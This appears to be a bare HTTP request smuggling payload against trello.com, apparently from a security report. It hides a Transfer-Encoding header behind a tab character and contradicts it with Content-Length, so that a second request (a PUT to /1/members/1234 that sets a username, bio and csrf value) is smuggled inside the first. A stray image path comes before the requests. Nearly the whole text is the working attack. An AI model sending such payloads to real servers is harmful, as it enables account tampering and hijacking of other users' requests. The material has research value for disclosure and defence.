 POST /1/cards HTTP/1.1
Host: trello.com
Transfer-Encoding:[tab]chunked
Content-Length: 4
9f
PUT /1/members/1234 HTTP/1.1
Host: trello.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
x=x&csrf=1234&username=testzzz&bio=cake
0
GET / HTTP/1.1
Host: trello.com